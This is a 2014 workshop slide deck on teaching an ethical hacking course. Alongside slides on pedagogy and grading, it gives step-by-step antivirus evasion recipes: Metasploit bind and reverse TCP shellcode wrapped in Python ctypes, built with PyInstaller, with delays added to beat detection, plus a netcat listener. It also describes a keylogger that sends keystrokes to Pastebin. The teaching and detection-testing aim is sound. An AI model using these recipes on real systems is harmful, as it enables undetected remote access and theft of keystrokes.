Slide 1
Violent Python Innovations in Cybersecurity Education Workshop June 24, 2014

Slide 2
Bio

Slide 3
Pedagogy

Slide 4
Diversity in Education
Students have different previous experience, knowledge and goals
They aren't all going to learn the same things in the same class
My goal is NOT to make them all achieve the same proficiency
My goal is to provide every student with material they can grasp and interesting challenges

Slide 5
Beginners
Textbook that covers the material
Online training at CodeCademy
DVDs with virtual machines ready to go
Hands-on projects with complete step-by-step instructions
Lab time after each class with the instructor available to help
Extensive open lab time

Slide 6
Average Students
Configure their own home machines to do the projects
Work at home, with no instructor available
Simple challenge projects without instructions

Slide 7
Advanced Students
Advanced challenges
Online security puzzle sites
Cyber competitions
Following the news, independent work on cutting-edge topics

Slide 8
Independent Projects
Students can get extra credit by
Attending other training events
In-class presentations
Researching other tools or techniques

Slide 9
Grading
Must achieve a level of points to get a good grade
Many possible combinations of projects can get there
May skip the final exam

Slide 11
CNIT 124 Advanced Ethical Hacking

Slide 12
Two Textbooks
Required
Optional

Slide 13
Violent Python
Good coding principles
Exception handling
Modular design
Optimization
Commenting
Flow charts
FORGET THEM ALL

Slide 14
Violent Python
We are hackers
We are here to BREAK STUFF
It should be fast and easy for a complete novice to hack together a simple script to do something fun!

Slide 17


Slide 18

Projects

Slide 20
Antivirus Ungh! Good God y'all... What is it GOOD For?

Slide 22
Mikko Hypponen Video

Slide 23
Metasploit Payloads

Slide 24
Metasploit
Hundreds of payloads
The simplest one: bind_tcp
Listens on a TCP port for commands

Slide 25
Simple Reverse Shell
One command to produce very simple Windows EXE malware

Slide 26

Antivirus Catches It

Slide 27

Norton v. Shell.exe

Slide 28

Norton Identifies the Metasploit Packer

Slide 29

VirusTotal: 37/49 Detections

Slide 30
How to Become 007

Slide 31


Slide 32
Python v. AV Round 1 shell_bind_tcp

Slide 33

Export Metasploit Payloads to C

Slide 34
Use Ctypes Python Library

Slide 35
Compile it on Windows
Install these things, in order
Python 2.7
PyWin32
pip-Win
PyInstaller
This creates an EXE file that listens on a TCP port

Slide 36
DEMO
On Kali
msfpayload windows/shell_bind_tcp C > foo
nano foo
Change top to
from ctypes import *
shellcode = (
Change bottom to
);
memorywithshell = create_string_buffer(shellcode, len(shellcode))
shell = cast(memorywithshell, CFUNCTYPE(c_void_p))
shell()

Slide 37
DEMO
On Windows, in pip-Win:
venv -c -i pyi-env-name
pyinstaller --onefile --noconsole foo

Slide 38

VirusTotal: 1/50 Detection

Slide 39
Norton Support
I Tweeted about this, and @NortonSupport replied
VirusTotal is not a fair test, because real installed Norton uses Heuristic Scanning
@NortonSupport gave me a link for a 30-day trial version :)

Slide 40

Norton Wins!

Slide 41

Kaspersky Wins!
Avast! doesn't detect it
Kaspersky detects it as HEUR:Trojan.Win32.Generic

Slide 42
Python v. AV Round 2 shell_bind_tcp with a delay

Slide 43


Slide 44



Slide 45
DEMO
On Kali
cp foo foo2
nano foo2
x=raw_input("Press Enter to continue")
On Windows, in pip-Win:
venv -c -i pyi-env-name
pyinstaller --onefile foo2

Slide 46

Norton, Avast, & MSE Lose!

Slide 47

Kaspersky Wins!

Slide 48
Python v. AV Round 3 shell_bind_tcp in two stages no delay

Slide 49
Other AV
Tested on Mar 24, 2014 with a two-stage reverse shell and no time delay
Al these failed
Norton
Nod32
Avast!
360 Internet Security
McAfee
Kaspersky

Slide 50
Remember Mikko?

Slide 51

F-Secure Wins!

Slide 52
AV Challenge

Slide 53
Posted April 3, 2014
No reply from AV vendors, but Norton improved its detection after that
Now a delay is required

Slide 54
Python v. AV Round 4 shell_bind_tcp with a delay

Slide 55
INSTRUCTIONS
On Kali
msfpayload windows/shell_reverse_tcp LHOST=192.168.119.252 C > rev
nano rev
Change top to
x=raw_input("Press Enter to continue")
from ctypes import *
shellcode = (
Change bottom to
);
memorywithshell = create_string_buffer(shellcode, len(shellcode))
shell = cast(memorywithshell, CFUNCTYPE(c_void_p))
shell()

Slide 56
INSTRUCTIONS
On Windows, in pip-Win:
venv -c -i pyi-env-name
pyinstaller --onefile rev
On Kali
nc –lp 4444

Slide 57

Norton Loses

Slide 58

Kaspersky Wins

Slide 59
Advanced Malware Protection

Slide 60

ty @ChrisAbdalla_1 from HP ESP TippingPoint

Slide 61
A friend in the financial industry tested Evil.exe on a system protected by FireEye
FireEye gives no alerts and lets it post keystrokes right to Pastebin

Slide 62
Python Keylogger

Slide 63

Google "Python Keylogger"
I used this one from 4 years ago

Slide 64

Post Keystrokes to Pastebin

Slide 65
Problem
Pastebin busted me for making too many pastes in a 24-hour period
So I wrote my own Pastebin imitation

Slide 66

Kaspersky & Avast! LOSE

Slide 67

Norton WINS!

Slide 68
